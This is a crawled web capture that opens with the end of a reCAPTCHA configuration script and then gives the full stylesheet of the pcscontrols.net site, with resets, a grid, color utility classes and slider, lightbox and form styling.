ase64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pcscontrols.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fj0PMm6yPBKOmA5CYv7f+F2tkCSHH2qtlWJWhw1eiSQ\\u003d\x22,1,0,null,1,1768684570416,0,0,[46,254,25,145],null,[107],\x22RC-fdW4z7Bk_Nn3Ug\x22,null,null,null,null,null,\x220dAFcWeA6af67q0fdIXYNf6Q-9qkdWVvSEsIqSdjrCKV-erdU_RAhaT03KV7mycNe69-5s-cHqM3PyaAwSwXcRZOk9DCxm--F6pw\x22,1768767370266]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pcscontrols.net/css/main.css?74342f0ac7e764d30ee89dba06e4a7d7
body_size: 22928
content:
html { -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *:before, *:after { -webkit-box-sizing: inherit; box-sizing: inherit; }

* { background-repeat: no-repeat; margin: 0; padding: 0; }

body { font-size: 16px; line-height: 24px; }

h1, h2, h3, h4, h5 { margin: 0; padding: 0; font-weight: normal; }

/** Correct `block` display not defined in IE 8/9. */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }

/** Correct `inline-block` display not defined in IE 8/9. */
audio, canvas, video { display: inline-block; }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address styling not present in IE 8/9. */
[hidden] { display: none; }

/* ========================================================================== Base ========================================================================== */
/** 1. Set default font family to sans-serif. 2. Prevent iOS text size adjust after orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -webkit-text-size-adjust: 100%; /* 2 */ -ms-text-size-adjust: 100%; /* 2 */ height: 100%; overflow-y: scroll; }

/** Remove default margin. */
/* ========================================================================== Links ========================================================================== */
/** Address `outline` inconsistency between Chrome and other browsers. */
a:focus { outline: 0; }

/** Improve readability when focused and also mouse hovered in all browsers. */
a:active, a:hover { outline: 0; }

/* ========================================================================== Typography ========================================================================== */
/** Address variable `h1` font size within `section` and `article` contexts in Firefox 4+, Safari 5, and Chrome. */
h1 { font-size: 2em; }

/** Address styling not present in IE 8/9, Safari 5, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari 5 and Chrome. */
dfn { font-style: italic; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Correct font family set oddly in Safari 5 and Chrome. */
code, kbd, pre, samp { font-family: monospace, serif; font-size: 1em; }

/** Improve readability of pre-formatted text in all browsers. */
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

/** Set consistent quote types. */
q { quotes: "\201C" "\201D" "\2018" "\2019"; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* ========================================================================== Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9. */
img { border: 0; }

/** Correct overflow displayed oddly in IE 9. */
svg:not(:root) { overflow: hidden; }

/* ========================================================================== Figures ========================================================================== */
/** Address margin not present in IE 8/9 and Safari 5. */
figure { margin: 0; }

/* ========================================================================== Forms ========================================================================== */
/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** 1. Correct font family not being inherited in all browsers. 2. Correct font size not being inherited in all browsers. 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome. */
button, input, select, textarea { font-family: inherit; /* 1 */ font-size: 100%; /* 2 */ margin: 0; /* 3 */ }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
button, input { line-height: normal; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** 1. Address box sizing set to `content-box` in IE 8/9. 2. Remove excess padding in IE 8/9. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome. 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome (include `-moz` to future-proof). */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; /* 2 */ box-sizing: content-box; }

/** Remove inner padding and search cancel button in Safari 5 and Chrome on OS X. */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** 1. Remove default vertical scrollbar in IE 8/9. 2. Improve readability and alignment in all browsers. */
textarea { overflow: auto; /* 1 */ vertical-align: top; /* 2 */ }

/* ========================================================================== Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/*  blah blah blah    */
.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.black { color: #111111; }

.black-box { background-color: #111111; padding: .5em 1em; border: 1px solid #515151; }

.black-bg { background-color: #111111; }

.black-button { background-color: #111111; padding: .5em 1em; display: inline-block; border: 1px solid #515151; }

.gray { color: #666666; }

.gray-box { background-color: #666666; padding: .5em 1em; border: 1px solid #a6a6a6; }

.gray-bg { background-color: #666666; }

.gray-button { background-color: #666666; padding: .5em 1em; display: inline-block; border: 1px solid #a6a6a6; }

.light-gray { color: #cccccc; }

.light-gray-box { background-color: #cccccc; padding: .5em 1em; border: 1px solid #8c8c8c; }

.light-gray-bg { background-color: #cccccc; }

.light-gray-button { background-color: #cccccc; padding: .5em 1em; display: inline-block; border: 1px solid #8c8c8c; }

.red { color: #d00909; }

.red-box { background-color: #d00909; padding: .5em 1em; border: 1px solid #f86060; }

.red-bg { background-color: #d00909; }

.red-button { background-color: #d00909; padding: .5em 1em; display: inline-block; border: 1px solid #f86060; }

.dark-red { color: #450505; }

.dark-red-box { background-color: #450505; padding: .5em 1em; border: 1px solid #bc0e0e; }

.dark-red-bg { background-color: #450505; }

.dark-red-button { background-color: #450505; padding: .5em 1em; display: inline-block; border: 1px solid #bc0e0e; }

.orange { color: #c87704; }

.orange-box { background-color: #c87704; padding: .5em 1em; border: 1px solid #fcb550; }

.orange-bg { background-color: #c87704; }

.orange-button { background-color: #c87704; padding: .5em 1em; display: inline-block; border: 1px solid #fcb550; }

.brown { color: #392303; }

.brown-box { background-color: #392303; padding: .5em 1em; border: 1px solid #b26d09; }

.brown-bg { background-color: #392303; }

.brown-button { background-color: #392303; padding: .5em 1em; display: inline-block; border: 1px solid #b26d09; }

.yellow { color: #eac600; }

.yellow-box { background-color: #eac600; padding: .5em 1em; border: 1px solid #ffe86b; }

.yellow-bg { background-color: #eac600; }

.yellow-button { background-color: #eac600; padding: .5em 1em; display: inline-block; border: 1px solid #ffe86b; }

.light-green { color: #a1ea6b; }

.light-green-box { background-color: #a1ea6b; padding: .5em 1em; border: 1px solid #5fbb1b; }

.light-green-bg { background-color: #a1ea6b; }

.light-green-button { background-color: #a1ea6b; padding: .5em 1em; display: inline-block; border: 1px solid #5fbb1b; }

.green { color: #458c49; }

.green-box { background-color: #458c49; padding: .5em 1em; border: 1px solid #8bc68e; }

.green-bg { background-color: #458c49; }

.green-button { background-color: #458c49; padding: .5em 1em; display: inline-block; border: 1px solid #8bc68e; }

.dark-green { color: #184805; }

.dark-green-box { background-color: #184805; padding: .5em 1em; border: 1px solid #40bf0d; }

.dark-green-bg { background-color: #184805; }

.dark-green-button { background-color: #184805; padding: .5em 1em; display: inline-block; border: 1px solid #40bf0d; }

.light-blue { color: #0ca3c3; }

.light-blue-box { background-color: #0ca3c3; padding: .5em 1em; border: 1px solid #5adaf5; }

.light-blue-bg { background-color: #0ca3c3; }

.light-blue-button { background-color: #0ca3c3; padding: .5em 1em; display: inline-block; border: 1px solid #5adaf5; }

.blue { color: #2c6cb5; }

.blue-box { background-color: #2c6cb5; padding: .5em 1em; border: 1px solid #80ade0; }

.blue-bg { background-color: #2c6cb5; }

.blue-button { background-color: #2c6cb5; padding: .5em 1em; display: inline-block; border: 1px solid #80ade0; }

.dark-blue { color: #002d42; }

.dark-blue-box { background-color: #002d42; padding: .5em 1em; border: 1px solid #0084c2; }

.dark-blue-bg { background-color: #002d42; }

.dark-blue-button { background-color: #002d42; padding: .5em 1em; display: inline-block; border: 1px solid #0084c2; }

.purple { color: #4b2796; }

.purple-box { background-color: #4b2796; padding: .5em 1em; border: 1px solid #8a65d7; }

.purple-bg { background-color: #4b2796; }

.purple-button { background-color: #4b2796; padding: .5em 1em; display: inline-block; border: 1px solid #8a65d7; }

.magenta { color: #8f078d; }

.magenta-box { background-color: #8f078d; padding: .5em 1em; border: 1px solid #f421f1; }

.magenta-bg { background-color: #8f078d; }

.magenta-button { background-color: #8f078d; padding: .5em 1em; display: inline-block; border: 1px solid #f421f1; }

.pink { color: #f98dcf; }

.pink-box { background-color: #f98dcf; padding: .5em 1em; border: 1px solid #f3149c; }

.pink-bg { background-color: #f98dcf; }

.pink-button { background-color: #f98dcf; padding: .5em 1em; display: inline-block; border: 1px solid #f3149c; }

.white { color: #fff; }

.white-box { background-color: #fff; padding: .5em 1em; border: 1px solid #bfbfbf; }

.white-bg { background-color: #fff; }

.white-button { background-color: #fff; padding: .5em 1em; display: inline-block; border: 1px solid #bfbfbf; }

.footer-links { padding: 20px 0; }

.footer-links a.nav_first, .footer-links a.nav_opt { padding-right: 10px; margin-right: 10px; color: #fff; border-right: 4px solid #6d6d6d; font-style: 14px; font-weight: 300; }

.footer-links a.nav_opt:last-child { border: none; }

.footer-links a:hover { color: white; }

footer { font-family: 'Source Sans Pro', sans-serif; background-color: #383838; font-size: 12px; }

footer .container { padding: 30px 0; color: #757575; position: relative; }

.footer-links a { text-decoration: none; }

.footer-contact-info { margin: 0; }

.footer-phone-info, .footer-address-info { color: #fff; font-size: 12px; line-height: 16px; margin-top: 20px; clear: right; float: right; text-align: right; }

.footer-phone-info span, .footer-address-info span { color: #cf953e; }

.footer-web-credit { padding-top: 10px; }

.footer-web-credit a:link, .footer-web-credit a:visited { color: #cf953e; }

.footer-disclaimer-links a:visited, .footer-disclaimer-links a:link, .footer-disclaimer-links a:hover { color: #b3b3b3; }

/* Typography */
/* Layout */
.clearfix { *zoom: 1; }

.clearfix:before, .clearfix:after { content: " "; /* 1 */ display: table; /* 2 */ }

.clearfix:after { clear: both; }

.sml { margin-top: 10px; }

.sml h4, .sml ul li a { color: #fff; }

.sml ul { padding-left: 20px; list-style: none; padding: 0; }

.content-sub-text ol li, .content-text ol li { list-style: decimal; padding-left: 30px; }

.image_thumbnailcontainer { padding-right: 5px; }

.image_thumbnail { border: 1px solid black; }

img[src*="/cm/dpl/images/create/"][align="left"], img[src*="/cm/dpl/images/create/"][align="right"] { margin-top: 5px; margin-bottom: 5px; }

img[src*="/cm/dpl/images/create/"][align="left"] { margin-right: 30px; }

img[src*="/cm/dpl/images/create/"][align="right"] { margin-left: 30px; }

/********
Framework
*********/
.accordion-click { color: #000; margin-bottom: 20px; border-radius: 10px; border: 2px solid #146197; background: #1a73b2; color: #fff; padding: 6px; }

.accordion-click strong { font-weight: 400; color: #fff; }

.accordion-click:before { font-family: "hlm"; content: "d"; display: inline-block; }

.accordion-click h3 { color: #fff; display: inline-block; font-size: 20px; margin-bottom: 0; }

.arrow-turn .accordion-click { color: #fff; }

.arrow-turn .accordion-click:before { font-family: "hlm"; content: "b"; display: inline-block; }

/********
Framework border-radius
*********/
.br5 { border-radius: 5px; }

.br10 { border-radius: 10px; }

.br20 { border-radius: 20px; }

.bs { -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.25); box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.25); }

.frame { border: 5px solid #fff; }

.hang-right { float: right; margin-left: 20px; margin-bottom: 20px; }

.hang-left { float: left; margin-right: 20px; margin-bottom: 20px; }

/********
Framework Padding/Margins
*********/
.p1 { padding: 10px; }

.p2 { padding: 20px; }

.p3 { padding: 30px; }

.px, .px1 { padding-left: 10px; padding-right: 10px; }

.px2 { padding-left: 20px; padding-right: 20px; }

.px3 { padding-left: 30px; padding-right: 30px; }

.py, .py1 { padding-top: 10px; padding-bottom: 10px; }

.py2 { padding-top: 20px; padding-bottom: 20px; }

.py3 { padding-top: 30px; padding-bottom: 30px; }

.pr, .pr1 { padding-right: 10px; }

.pl, .pl1 { padding-left: 10px; }

.pt, .pt1 { padding-top: 10px; }

.pb, .pb1 { padding-bottom: 10px; }

.pt2 { padding-top: 20px; }

.pt3 { padding-top: 30px; }

.pr2 { padding-right: 20px; }

.pr3 { padding-right: 30px; }

.pb2 { padding-bottom: 20px; }

.pb3 { padding-bottom: 30px; }

.pl2 { padding-left: 20px; }

.pl3 { padding-left: 30px; }

.m1 { margin: 10px; }

.m2 { margin: 20px; }

.m3 { margin: 30px; }

.mx, .mx1 { margin-left: 10px; margin-right: 10px; }

.mx2 { margin-left: 20px; margin-right: 20px; }

.mx3 { margin-left: 30px; margin-right: 30px; }

.my, .my1 { margin-top: 10px; margin-bottom: 10px; }

.my2 { margin-top: 20px; margin-bottom: 20px; }

.my3 { margin-top: 30px; margin-bottom: 30px; }

.mr, .mr1 { margin-right: 10px; }

.ml, .ml1 { margin-left: 10px; }

.mt, .mt1 { margin-top: 10px; }

.mb, .mb1 { margin-bottom: 10px; }

.mt2 { margin-top: 20px; }

.mt3 { margin-top: 30px; }

.mr2 { margin-right: 20px; }

.mr3 { margin-right: 30px; }

.mb2 { margin-bottom: 20px; }

.mb3 { margin-bottom: 30px; }

.ml2 { margin-left: 20px; }

.ml3 { margin-left: 30px; }

/*
*
* Lemonade v1.1
* Copyright 2013, Joe Richardson
* lemonade.im
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*
*/
/* Attribute selector */
[class*='bit-'], [class*='piece'] { float: left; }

/* Floats last ".bit-" to the right */
/*
*
* Lemonade v1.1
* Copyright 2013, Joe Richardson
* lemonade.im
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*
*/
/* Attribute selector */
[class*='bit-'], [class*='piece'] { float: left; }

/* Floats last ".bit-" to the right */
/* Main Widths */
.bit-1 { width: 100%; }

.bit-2 { width: 50%; }

.bit-3 { width: 33.33%; }

.bit-4 { width: 25%; }

.bit-5 { width: 20%; }

.bit-6 { width: 16.6666666667%; }

.bit-7 { width: 14.2857142857%; }

.bit-8 { width: 12.5%; }

.bit-9 { width: 11.1111111111%; }

.bit-10 { width: 10%; }

.bit-11 { width: 9.09090909091%; }

.bit-12 { width: 8.33%; }

.piece-1 { width: 8.33333%; }

.piece-2 { width: 16.66667%; }

.piece-3 { width: 25%; }

.piece-4 { width: 33.33333%; }

.piece-5 { width: 41.66667%; }

.piece-6 { width: 50%; }

.piece-7 { width: 58.33333%; }

.piece-8 { width: 66.66667%; }

.piece-9 { width: 75%; }

.piece-10 { width: 83.33333%; }

.piece-11 { width: 91.66667%; }

.piece-12 { width: 100%; }

.row { *zoom: 1; width: 100%; clear: both; }

.row:before, .row:after { content: " "; /* 1 */ display: table; /* 2 */ }

.row:after { clear: both; }

.container { width: 960px; position: relative; margin-left: auto; margin-right: auto; }

.r-container { max-width: 960px; position: relative; margin-left: auto; margin-right: auto; }

.nav-wrapper { position: absolute; margin: 47px 0 0 418px; width: 100%; height: 50px; }

.nav > ul { list-style: none; float: left; }

.nav > ul li { float: left; position: relative; }

.nav > ul li:after { content: "::"; color: #939598; }

.nav > ul li:last-child:after { content: none; }

.nav > ul li a.nav-sel, .nav > ul li a.nav-sel-first { color: #004a8f; }

.nav > ul li:hover > ul { left: 0; z-index: 10; }

.nav > ul li:hover > ul li:after { content: none; }

.nav > ul li:hover > ul li:hover ul { left: 100%; top: 0; }

.nav > ul li:hover > ul li:hover ul li { left: 1px; }

.nav > ul li:hover > ul li a:hover { color: #004a8f; }

.nav > ul li:hover > ul a { width: 100%; background-color: #fff; line-height: 50px; color: #939598; text-decoration: none; }

.nav > ul li:hover a { color: #004a8f; }

.nav > ul a { font-size: 14px; line-height: 50px; display: inline-block; padding: 0 19px; color: #666; font-weight: 600; font-family: 'Source Sans Pro', sans-serif; }

.nav > ul a:link { text-decoration: none; }

.nav > ul ul { list-style: none; position: absolute; left: -9999px; min-width: 100%; }

.nav > ul ul li { float: none; }

.nav > ul ul a { white-space: nowrap; }

button.hamburger { display: none; }

header[role="header"] { height: 97px; background: url(/images/header-bg.jpg) center center; position: relative; z-index: 14; }

header[role="header"] .logo { float: left; position: absolute; z-index: 15; }

header[role="header"] .phone { float: right; margin-top: 20px; font-size: 32px; font-family: 'Roboto', sans-serif; }

.coupon { border: 1px dashed #850101; width: 100%; background: #f4f3f3; color: black; margin: 10px 0px; padding: 10px; position: relative; *zoom: 1; }

.coupon:before, .coupon:after { content: " "; /* 1 */ display: table; /* 2 */ }

.coupon:after { clear: both; }

.coupon a, article[class^="coupon-"] a { text-decoration: none; }

.coupon header, article[class^="coupon-"] header { background-color: transparent; }

.coupon h2, article[class^="coupon-"] h2 { padding: 10px 0; font-size: 25px; color: #0a212a; }

.coupons .primary-object { *zoom: 1; margin-top: 20px; padding: 20px 20px 0 20px; position: relative; background-color: #f4f3f3; border: 1px dashed #850101; }

.coupons .primary-object:before, .coupons .primary-object:after { content: " "; /* 1 */ display: table; /* 2 */ }

.coupons .primary-object:after { clear: both; }

.coupons .primary-object .coupon-print-button { margin: 10px 0; }

.coupons .primary-object .coupon-content { width: 50%; }

.coupons .primary-object aside { position: absolute; right: 30px; top: 74px; }

.coupons .primary-object header { background-color: transparent; }

.coupon-barcode-container { *zoom: 1; margin: 20px 0; }

.coupon-barcode-container:before, .coupon-barcode-container:after { content: " "; /* 1 */ display: table; /* 2 */ }

.coupon-barcode-container:after { clear: both; }

.coupon-barcode-number, .coupon-barcode-star-begin, .coupon-barcode-star-end { float: left; }

/* jQuery FlexSlider v2.2.0 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* Browser Resets
*********************************/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }

.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

/* Icon Fonts
*********************************/
/* Font-face Icons */
/* FlexSlider Necessary Styles
*********************************/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { width: 100%; display: block; }

.flex-pauseplay span { text-transform: capitalize; }

/* Clearfix for the .slides element */
.slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .slides { display: block; }

* html .slides { height: 1%; }

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you include js that eliminates this class on page load */
.no-js .slides > li:first-child { display: block; }

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0; position: relative; zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav { *height: 0; }

.flex-direction-nav a { display: block; width: 40px; height: 40px; position: absolute; top: 50%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); -webkit-transition: all .3s ease; transition: all .3s ease; text-indent: -300%; }

.flex-direction-nav .flex-prev { left: 0px; }

.flex-direction-nav .flex-next { right: 0px; }

.flex-direction-nav:hover .flex-prev { left: 10px; }

.flex-direction-nav:hover .flex-next { right: 10px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: '\f001'; }

.flex-direction-nav a.flex-next:before { content: '\f002'; }

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav { display: none; position: relative; bottom: -27px; text-align: left; right: 0; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 12px; height: 12px; display: block; cursor: pointer; text-indent: -150%; overflow: hidden; border-radius: 20px; border: 1px solid #fff; }

.flex-control-paging li a:hover { background: #e6e6e6; }

.flex-control-paging li a.flex-active { background: #fff; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

ol.flex-control-nav { width: 960px; position: relative; margin-left: auto; margin-right: auto; }

ol.flex-control-nav li { z-index: 11; position: absolute; margin-left: 4px; margin-top: -190px; }

ol.flex-control-nav li:first-child { margin-left: 30px; }

ol.flex-control-nav li:nth-child(2) { margin-left: 52px; }

ol.flex-control-nav li:nth-child(3) { margin-left: 74px; }

ol.flex-control-nav li:nth-child(4) { margin-left: 96px; }

.lead_box { text-align: left; padding: 30px 50px; background-color: #f0f0f0; border-bottom: solid 4px #2976bf; -webkit-box-shadow: inset 0 -50px 50px 50px rgba(0, 0, 0, 0.04); box-shadow: inset 0 -50px 50px 50px rgba(0, 0, 0, 0.04); }

.lead_box h2 { color: #266098; font-size: 24px; font-weight: 500; text-align: center; }

.lead_box input, .lead_box textarea { -webkit-box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.3); border-radius: 5px; border: solid 1px #fff; padding-left: 8px; }

.lead_box input:focus, .lead_box textarea:focus { outline: 0; }

.lead_box .buttons { padding: 10px 20px; -webkit-transition: background .25s; transition: background .25s; border: 0; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.23), inset 0 0 6px 6px rgba(0, 0, 0, 0.1); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.23), inset 0 0 6px 6px rgba(0, 0, 0, 0.1); }

.lead_box .buttons:hover { -webkit-transition: background .25s; transition: background .25s; background: #d9ab67; }

.form-required-div { color: #266098; }

.form-cd-name-first, .form-cd-name-last { float: left; width: 50%; }

.form-cd-name-first input, .form-cd-name-last input { width: 100%; }

.form-cd-name-first div[class*="-desc"], .form-cd-name-last div[class*="-desc"] { font-size: 12px; }

.form-cd-name-first { padding-right: 5px; }

.form_cd_question_container { clear: both; padding-top: 7px; }

.form_text, .form_textarea { width: 100%; border: 1px solid #78ae82; height: 30px; background: #fff; color: #474747; font-size: 14px; padding: 3px; }

.form_text:active, .form_text:focus, .form_textarea:active, .form_textarea:focus { border-color: #78ae82; outline-color: #78ae82; }

.form_cd_question, .form_cd_question.required { margin-bottom: 2px; }

.lead_box .form_textarea { max-width: 100%; min-width: 100%; height: 80px; }

.form-auth { *zoom: 1; padding: 10px 0; margin-bottom: 10px; }

.form-auth:before, .form-auth:after { content: " "; /* 1 */ display: table; /* 2 */ }

.form-auth:after { clear: both; }

.form-auth-img, .form-auth-entry-container { float: left; width: 50%; }

.form-auth-img { padding-right: 10px; }

.form-auth-img img { width: 100%; height: 55px; position: relative; top: 9px; }

input[name="ImageAuthorization"] { width: 100%; height: 30px; padding: 3px; margin-top: 2px; }

.buttons { background-color: #cf953e; font-size: 14px; color: #fff; display: block; margin: 30px auto 50px; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.45); border-radius: 3px; text-align: center; }

.form_cd_responses_under { margin: 3px 0 0 20px; }

.form_img_notification { width: 15px; }

.form_question, .fm-question, .form-auth-text { margin: 0px 0 3px 0; padding-top: 5px; color: #266098; }

.form_responses { margin: 0 0 10px 20px; }

/*-----------------------
= Form errors/etc
-----------------------*/
.success_box { border: 3px solid #dcdcfc; background: #f0f0fd; color: #0033CC; margin-bottom: 6px; }

.success_box h3 { color: #003399 !important; margin-bottom: 0px; margin-top: 0px; }

.form_validateerror { color: #FF0000; }

.form_validateerror_under { color: #FF0000; margin: 1px 0 5px 20px; }

.error_box { border: 3px solid #EE9B86; background: #FCDEDC; color: #CC3300; margin-bottom: 6px; }

.error_box h3 { color: #CC0000 !important; margin-bottom: 0px; margin-top: 0px; }

.articles-list hr { clear: both; }

.articles-list article .thumbnail { float: left; margin-right: 30px; margin-bottom: 10px; }

.article_header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article_header a { color: #24336E; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_readfull_link_box a:after { content: "d"; font-family: "hlm"; position: absolute; text-decoration: none; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

.read-more a:after { font-family: "hlm"; content: "i"; font-size: 12px; position: absolute; right: 0; }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

